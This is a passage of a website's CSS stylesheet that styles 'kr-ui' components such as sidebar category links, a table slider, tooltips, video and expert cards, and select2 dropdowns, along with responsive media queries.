.kr-ui-sidebar-category-link-outer-text {
  -webkit-flex: 1;
  flex: 1;
  display: inline-block;
  margin-right: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  position: relative;
}

/*li.kr-parent .kr-ui-sidebar-category-link-outer-text {
  padding-right: 20px;
}*/

/*.kr-ui-sidebar-category-link-outer-text-wrap {
  position: relative;
}*/

.kr-ui-sidebar-category-link-outer-text > span {
  border-bottom: 1px dashed var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-outer-arrow {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  vertical-align: middle;
  position: absolute;
  right: 0px;
  top: 13px;
}


.kr-ui-sidebar-category-link-outer-arrow svg {
  margin-left: 10px;
  width: 9px;
  height: 5px;
  fill: var(--color-ui-sidebar-category-border);
  transition: all 0.3s ease;
}

li.kr-opened .kr-ui-sidebar-category-link-outer-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-sidebar-category-link-outer-counter {
  position: relative;
  margin-left: auto;
  padding: 0 5px;
  height: 19px;
  font-weight: 300;
  font-size: 14px;
  line-height: 19px;
  color: var(--color-ui-sidebar-category-counter-text);
  border: 1px solid var(--color-ui-sidebar-category-counter-border);
  border-radius: 5px;
  background-color: var(--color-ui-sidebar-category-counter-bg);
  -wekbit-align-self: flex-start;
  align-self: flex-start;
  margin-top: 6px;
}

.kr-ui-sidebar-category-link-inner .kr-ui-sidebar-category-link-outer-counter {
  margin-top: 0;
}

.kr-ui-sidebar-category-link-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  position: relative;
  margin-top: 15px;
  margin-left: 40px;
  padding-left: 16px;
  padding-right: 20px;
  width: calc(100% - 40px);
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
}

.kr-ui-sidebar-category-link-inner:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-inner:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-inner-text {
  font-size: 16px;
  line-height: 20px;
  padding-right: 10px;
}

li.kr-parent > ul {
  display: none;
}

li.kr-parent.kr-opened > ul {
  display: block;
}

/* TABLE SLIDER */
.kr-ui-table-slider {
  display: flex;
  display: -webkit-flex;
  margin-top: 40px;
  margin-bottom: 40px;
  position: relative;
}

.kr-ui-table-slider::before,
.kr-ui-table-slider::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider::before {
  top: 20px;
}

.kr-ui-table-slider-mobile::before,
.kr-ui-table-slider.kr-noslider::before {
  top: 0;
}

.kr-ui-table-slider::after {
  bottom: 0;
}

.kr-ui-table-slider-aside {
  margin-top: 20px;
  width: 163px;
  padding-right: 3px;
  position: relative;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-aside {
  margin-top: 0;
}

.kr-ui-table-slider-aside::before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-aside::after {
  position: absolute;
  display: block;
  content: "";
  width: 13px;
  height: 100%;
  top: 0;
  right: -12px;
  background: linear-gradient(90deg, #2D2D2D 0%, rgba(255, 255, 255, 0) 100%);
  opacity: 0.1;
  z-index: 2;
}

.kr-ui-table-slider-aside-cell {
  padding: 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-table-slider-aside-cell::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: var(--color-3);
  top: 0;
  left: 0;
}

.kr-ui-table-slider-aside-cell:nth-child(even)::before {
  opacity: 0.05;
}

.kr-ui-table-slider-aside-cell:nth-child(odd)::before {
  opacity: 0.15;
}

.kr-ui-table-slider-aside-cell span {
  position: relative;
}

.kr-ui-table-slider-content {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui .kr-index-slider-control {
  -webkit-flex: 1;
  flex: 1;
  margin-left: 50px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui .kr-swiper-progress {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 2px;
  background: rgba(0, 0, 0, 0.05);
}

.kr-ui .kr-swiper-progress .swiper-pagination-progressbar-fill {
  background: var(--color-3);
}

.kr-ui .kr-swiper-button-prev,
.kr-ui .kr-swiper-button-next {
  margin-left: 10px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
}

.kr-ui .kr-swiper-button-prev svg,
.kr-ui .kr-swiper-button-next svg {
  width: 15px;
  height: 9px;
  fill: var(--color-3);
}

.kr-ui .kr-swiper-button-next svg {
  transform: rotate(180deg);
}

.kr-ui .kr-ui-table-slider-column {
  position: relative;
  width: 155px;
}

.kr-ui-table-slider .kr-index-slider-control {
  margin-bottom: 10px;
  margin-left: 0;
  height: 10px;
  width: 100%;
}

.kr-ui-table-slider.kr-noslider .kr-index-slider-control {
  display: none;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-column {
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-table-slider-column:not(:last-child)::after {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  padding-bottom: 5px;
}

.kr-ui-table-slider-column-title {
  margin-bottom: auto;
  padding: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-picture {
  width: 150px;
  height: 90px;
  margin: 0 2px;
  position: relative;
 }

.kr-ui-table-slider-column-picture img {
  border-radius: 10px;
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui .kr-default-card-statictic-star-empty {
  width: 60px;
  height: 10px;
  background: url(../img/star-empty.svg) center left -1px/12px repeat;
}

.kr-ui .kr-default-card-statictic-star-full {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: url(../img/star-full.svg) center left -1px/12px repeat;
}


.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box {
  position: absolute;
  top: 8px;
  left: 9px;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box::before {
  position: absolute;
  top: -3px;
  left: -4px;
  content: '';
  display: block;
  width: calc(100% + 8px);
  height: calc(100% + 6px);
  background-color: var(--color-1);
  border-radius: 6px;
  opacity: 0.7;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-empty {
  position: relative;
}

.kr-ui-table-slider-column-cell {
  padding: 20px 12px;
  font-weight: 300;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-cell-title {
  font-weight: 600;
  margin-bottom: 10px;
}

.kr-ui-table-slider-column-cell:nth-child(even) {
  background: var(--color-table-bg-top);
}

.kr-ui-table-slider-column-more {
  padding: 20px 12px;
}

.kr-ui-table-slider-column-more a {
  color: var(--color-3);
  text-decoration: underline;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
}

.kr-ui-table-slider-column-more a:hover {
  text-decoration: none;
}

/* TOOLTIPS */

.kr-ui-tooltip-box {
  position: relative;
}

.kr-ui-tooltip-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
}

.kr-ui-tooltip-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 298px;
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-tooltip-box:hover .kr-ui-tooltip-dropdown {
  visibility: visible;
  opacity: 1;
}

.kr-ui-tooltip-dropdown:before {
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #FFF;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  content: "";
  z-index: 2;
}

.kr-ui-tooltip-dropdown a {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  text-decoration: none;
  padding: 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}

.kr-ui-tooltip-dropdown a:hover {
  color: var(--color-text);
}

.kr-ui-tooltip-dropdown img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 5px;
  margin-right: 20px;
}

.kr-ui-tooltip-dropdown span {
  -webkit-flex: 1;
  flex: 1;
}

/* VIDEOBOX */

.kr-ui-video-box {
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-video-box-head {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 20px 30px;
}

.kr-ui-video-box-head::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 10px 10px 0 0;
  background: var(--gradient-1);
  transform: scaleX(-1);
  opacity: 0.4;
  z-index: 0;
}

.kr-ui-video-box-head-img {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
  position: relative;
}

.kr-ui-video-box-head-title {
  width: 35%;
  padding-right: 20px;
  position: relative;
}

.kr-ui-video-box-head-title-note {
  margin-bottom: 5px;
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-video-box-head-title-name {
  font-weight: 600;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-video-box-head-text {
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-video-box-list {
  position: relative;
  padding: 15px;
}

.kr-ui-video-box-list::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 0 0 10px 10px;
  background: var(--color-3);
  opacity: 0.05;
  z-index: 0;
}

.kr-ui-video-box-list .swiper-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-video-box-list-item-outer {
  padding: 15px;
}

.kr-ui-video-box-list-item {
  display: block;
  position: relative;
  width: 100%;
}

.kr-ui-video-box-list-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-video-box-list-item-play-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-bg::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #2D2D2D;
  opacity: 0.5;
  z-index: 0;
}

.kr-ui-video-box-list-item-play-icon {
  width: 50px;
  height: 50px;
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-icon::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #FFF;
  opacity: 0.8;
  z-index: 0;
  border-radius: 50%;
}

.kr-ui-video-box-list-item-play-icon svg {
  position: relative;
  width: 17px;
  height: 21px;
  fill: #2D2D2D;
  margin-left: 3px;
}

/* EXPERTS */

.kr-ui-expert-box {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 30px;
  margin-left: -5px;
  margin-right: -5px;
}

.kr-ui-expert-link {
  display: -webkit-flex;
  display: flex;
  width: calc(50% - 10px);
  position: relative;
  margin: 0 5px 10px;
  padding: 20px;
}

a.kr-ui-expert-link {
  text-decoration: none;
}

.kr-ui-expert-link::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 10px;
  background: #FFF;
  z-index: 0;
}

.kr-ui-expert-link::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0.05;
  border: 1px solid #2D2D2D;
  border-radius: 10px;
  z-index: 0;
  transition: all 0.3s ease;
}

.kr-ui-expert-link:hover::after {
  border-color: var(--color-3);
  background-color: var(--color-3);
}

.kr-ui-expert-link-img-box {
  position: relative;
  width: 110px;
  height: 90px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  z-index: 1;
  margin-right: 10px;
}

.kr-ui-expert-link-img {
  width: 80px;
  height: 80px;
  display: block;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-expert-link-img-label {
  position: absolute;
  width: 110px;
  height: 42px;
  background: url(../img/expert.svg) center/contain no-repeat;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.kr-ui-expert-link-text-box {
  position: relative;
  -webkit-flex: 1;
  flex: 1;
  z-index: 1;
}

.kr-ui-expert-link-text-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-link-text-subtitle {
  font-weight: 600;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-3);
  margin-top: 5px;
}

.kr-ui-expert-link-text-description {
  font-weight: normal;
  font-size: 13px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-tooltip-expert-box {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-tooltip-expert-link {
  position: relative;
}

.kr-ui-tooltip-expert-link:not(:first-child) {
  margin-left: -20px;
}

.kr-ui-tooltip-expert-link-round {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  border: 4px solid #FFF;
  overflow: hidden;
}

.kr-ui-tooltip-expert-link-round:not(.kr-ui-tooltip-expert-link-round-btn)::after {
  position: absolute;
  display: block;
  content: "";
  left: 4px;
  top: 4px;
  bottom: 4px;
  right: 4px;
  border-radius: 50%;
  background: var(--color-3);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-round::after {
  opacity: 0.5
}

.kr-ui-tooltip-expert-link-round img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui-tooltip-expert-link-round-btn-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 9px;
  line-height: 140%;
  text-align: center;
  color: #FFFFFF;
}

.kr-ui-tooltip-expert-link-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-bottom: 7px;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-dropdown {
  opacity: 1;
}

.kr-ui-tooltip-expert-link-dropdown-text {
  padding: 10px 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: var(--color-text);
  white-space: nowrap;
}

/* AJAX MASTER CARDS */
.kr-ui-master-ajax-box {
  position: relative;
  padding: 20px;
  padding-bottom: 0;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-master-ajax-box::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-master-ajax-box-head {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  position: relative;
  margin-bottom: 20px;
}

.kr-ui-master-ajax-box-title {
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-text);
}

.kr-ui-master-ajax-list {
  overflow: visible;
}

.kr-ui-master-ajax-list-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
  width: unset;
}

.kr-ui-master-ajax-card {
  width: calc(33.33% - 20px);
  height: unset;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 20px;
  padding: 30px;
  padding-right: 25px;
  border: 1px solid rgba(45, 45, 45, 0.2);
  border-radius: 24px;
  background: #FFF;
  transition: all 0.3s ease;
}

a.kr-ui-master-ajax-card {
  text-decoration: none;
}

.kr-ui-master-ajax-card:hover {
  box-shadow: 0px 10px 10px rgba(156, 149, 215, 0.2);
  border: 1px solid rgba(255, 239, 95, 0.2);
}

.kr-ui-master-ajax-card-head {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-master-ajax-card-img {
  border-radius: 10px;
  width: 70px;
  height: 70px;
  display: block;
  object-fit: cover;
  margin-right: 15px;
}

.kr-ui-master-ajax-card-info {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-master-ajax-card-address {
  display: -webkit-flex;
  display: flex;
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
}

.kr-ui-master-ajax-card-address svg {
  fill: var(--color-3);
  width: 15px;
  height: 15px;
  margin-right: 5px;
}

.kr-ui-master-ajax-card-rate {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 3px 5px;
  padding-right: 8px;
  margin-top: 10px;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
  position: relative;
}

.kr-ui-master-ajax-card-rate::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 30px;
  left: 0;
  top: 0;
}

.kr-ui-master-ajax-card-rate svg {
  fill: var(--color-3);
  width: 13px;
  height: 14px;
  margin-right: 6px;
}

.kr-ui-master-ajax-card-name {
  margin-top: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-master-ajax-card-job {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-master-ajax-box .select2-container {
  width: 213px!important;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
  height: unset;
  background: transparent;
  border: none;
  border-radius: 5px;
  height: 20px;
  font-size: 14px;
  line-height: 20px;
  text-align: right;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  /*padding-left: 25px;
  padding-right: 10px;*/
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-3);
  text-align: right;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-selection--single .select2-selection__placeholder {
  color: unset;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered span {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-selection--single svg:first-child {
  width: 16px;
  height: 20px;
  margin-right: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection--single svg:last-child {
  width: 8px;
  height: 4px;
  margin-left: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection__arrow,
.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  /*width: 20px;
  height: 20px;
  top: 9px;
  right: 5px;
  background-size: 8px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../img/select-up.svg);
  transform: rotate(180deg);
  transition: transform 0.3s ease;
  position: static;*/
  display: none;
}

.kr-ui-master-ajax-box .select2-selection__arrow b {
  display: none;
}

.kr-ui-master-ajax-dropdown.select2-dropdown {
  overflow: visible;
  background: #FFFFFF;
  border: none;
  box-shadow: 0px 6px 10px rgba(45, 45, 45, 0.15);
  border-radius: 10px!important;
  padding: 10px;
  padding-top: 16px;
}

.kr-ui-master-ajax-dropdown.select2-dropdown--below {
  transform: translateY(10px);
}

.kr-ui-master-ajax-dropdown.select2-dropdown--above {
  transform: translateY(-10px);
}

.kr-ui-master-ajax-dropdown .select2-results__option {
  padding: 7px 10px;
  line-height: 14px;
  font-size: 14px;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-results__option[aria-selected=true],
.kr-ui-master-ajax-dropdown .select2-results__option--selected {
  color: var(--color-text);
  background-color: #FFF;
}

.kr-ui-master-ajax-dropdown .select2-results__option--highlighted[aria-selected] {
  background-color: #FFF;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown {
  padding: 0;
  margin-bottom: 10px;
  position: relative;
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown svg {
  position: absolute;
  width: 14px;
  height: 14px;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  fill: var(--color-3);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown .select2-search__field {
  height: 40px;
  border-radius: 10px;
  font-size: 14px;
  color: var(--color-text);
  border: 1px solid var(--color-3);
  padding-left: 10px;
  padding-right: 32px;
  /*background: #FFF url(../img/search2.svg) left 10px center/12px no-repeat;*/
}

.kr-ui-master-ajax-dropdown-close {
  position: absolute;
  top: 0;
  right: -40px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #FFF;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  cursor: pointer;
}

.kr-ui-master-ajax-dropdown-close svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}


@media (max-width: 1300px) {
  .kr-ui-article-footer {
    display: block;
  }

  .kr-ui-article-footer-rate {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .kr-ui-article-footer-rate-clickable {
    width: 100%;
    margin-right: 0;
    margin-bottom: 24px;
  }

  .kr-ui-article-footer-rate-current {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
  }

  .kr-ui-article-footer-rate-current:last-child {
    margin-left: 0;
  }

  .kr-ui-article-footer-rate-current-title {
    margin-bottom: 0;
    margin-right: 10px;
  }

  .kr-ui-article-footer-auditors {
    width: 100%;
    margin-top: 10px;
  }

  .kr-ui-article-footer-auditors .kr-ui-article-footer-rate-current-title {
    margin-bottom: 5px;
  }

  .kr-ui-article-footer-auditors-item:hover:not(.kr-opened) .kr-ui-article-footer-auditors-item-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-auditors-item.kr-opened .kr-ui-article-footer-auditors-item-tooltip {
    visibility: visible;
    opacity: 1;
  }


  .kr-ui-article-footer-author-left {
    padding-right: 0;
  }

  .kr-ui-article-footer-author-rate-desctop {
    display: none;
  }

  .kr-ui-article-footer-author-info {
    padding-left: 0;
  }

  .kr-ui-article-footer-author-img {
    width: 62px;
    height: 62px;
  }

  .kr-ui-article-footer-author-head {
    min-height: 63px;
    display: block;
    padding-left: 83px;
  }

  .kr-ui-article-footer-author-social-box {
    margin-top: 7px;
  }

  .kr-ui-article-footer-author-studio-box:hover:not(.kr-opened) .kr-ui-article-footer-author-studio-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-author-studio-box.kr-opened .kr-ui-article-footer-author-studio-tooltip {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-article-footer-author-studio-tooltip a {
    width: 280px;
  }

  .kr-ui-article-footer-author-studio-tooltip li span {
    white-space: normal;
  }

  .kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
    margin-top: 20px;
  }

  .kr-ui-article-footer-share + .kr-ui-article-footer-author-right {
    margin-bottom: 20px;
  }

  .kr-ui-article-footer-right {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }

  .kr-ui-article-footer-author-right {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 0;
  }

  .kr-ui-article-footer-author-rate-mobile {
    display: block;
    padding-right: 20px;
    max-width: 50%;
  }

  .kr-ui-article-footer-author-amount {
    padding-left: 20px;
    max-width: 50%;
    margin-right: 0;
  }

  .kr-ui-article-footer-author-btn {
    width: 100%;
    margin-top: 20px;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-list {
    overflow: hidden;
  }

  .kr-ui-master-ajax-list-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0;
  }

  .kr-ui-master-ajax-card {
    width: 280px;
    box-sizing: content-box;
    width: 225px;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 1100px) {

  .kr-ui-expert-social-box {
    position: static;
    padding-top: 10px;
  }

  .kr-ui-popup-close {
    display: none;
  }

  .kr-ui-popup-close-mobile {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    margin-top: 23px;
  }

  .kr-ui-popup-close-mobile svg {
    width: 14px;
    height: 14px;
    fill: var(--color-1);
    margin-right: 10px;
  }

  .kr-ui-popup-close-mobile > span {
    color: var(--color-1);
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  .kr-breadkrumbs {
    display: none;
  }

  .kr-ui-header-article-promo-img,
  .kr-ui-header-article-promo-author-block,
  .kr-ui-header-article-promo-info-clock-subtext {
    display: none;
  }

  .kr-ui-header-article-promo-title {
    margin-bottom: 20px;
  }


  .kr-ui-header-article-promo-img{
    display: flex !important;
    width: 100%;
    height: 200px;
    order: 1;
  }

  .kr-ui-header-article-promo{
    flex-direction: column;
  }

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* EXPERTS */

  .kr-ui-expert-box {
    margin-left: 0;
    margin-right: 0;
  }

  .kr-ui-expert-link {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  /* AJAX MASTER CARDS */
}

@media (min-width: 901px) {
  .kr-ui-sidebar-category-popup-close,
  .kr-ui-sidebar-category-btn {
    display: none;
  }
}

@media (max-width: 900px) {
  .kr-ui-card-slider-from-index {
    overflow: visible;
  }

  .kr-ui-card-slider-from-index .kr-index-slider-control {
    display: none;
  }

  .kr-ui blockquote {
    padding: 43px 15px;
  }

  .kr-ui blockquote::before {
    top: 15px;
    left: 15px;
  }

  .kr-ui blockquote::after {
    right: 15px;
    bottom: 15px;
  }

  .kr-ui-table {
    overflow: auto;
    margin-right: -20px;
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }

  .kr-ui-table-scroll {
    width: 920px;
    padding-right: 20px;
  }

  .kr-ui-link {
    padding: 6px;
    padding-right: 10px;
  }

  .kr-ui-link-stars {
    right: unset;
    top: 14px;
    left: 16px;
    width: 60px;
    height: 10px;
  }

  .kr-ui-link-stars::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% + 12px);
    height: calc(100% + 6px);
    background: #352E46;
    opacity: 0.5;
    border-radius: 6px;
    top: -3px;
    left: -6px;
  }

  .kr-default-card-statictic-star-empty {
    position: relative;
  }

  .kr-ui-link-img {
    border-radius: 5px;
  }

  .kr-ui-link-arrow {
    display: none;
  }

  .kr-ui-link-text {
    -webkit-line-clamp: 4;
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
  }

  .kr-ui-expert {
    margin-top: 50px;
    padding-bottom: 30px;
  }

  .kr-ui-expert-head {
    min-height: unset;
    padding-left: 0;
  }

  .kr-ui-expert-top {
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    margin-top: -47px;
  }

  .kr-ui-expert-img {
    position: static;
    width: 54px;
    height: 54px;
    margin-right: 10px;
  }

  .kr-ui-feedback {
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 0;
  }

  .kr-ui-feedback-img {
    width: 54px;
    height: 54px;
  }

  .kr-ui-feedback-info {
    padding-left: 64px;
    min-height: 54px;
    margin-bottom: 20px;
    display: block;
  }

  .kr-ui-feedback-name {
    line-height: 21px;
    margin-bottom: 6px;
  }

  .kr-ui-feedback-advanced {
    line-height: 17px;
    margin-bottom: 10px;
  }

  .kr-ui-feedback-text {
    margin-bottom: 0;
    padding: 15px 15px 25px;
  }

  .kr-ui-feedback-text svg {
    transform: rotate(90deg);
    left: 20px;
    top: -10px;
    height: 11px;
  }

  .kr-ui-list-table-scroll {
    overflow: auto;
  }

  .kr-ui-list-table-outer .kr-ui-list-table {
    padding-right: 20px;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  .kr-ui-sidebar-category-btn {
    background-image: var(--gradient-1);
    width: 100%;
    height: 50px;
    margin-top: 30px;
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--desctop-nav-link);
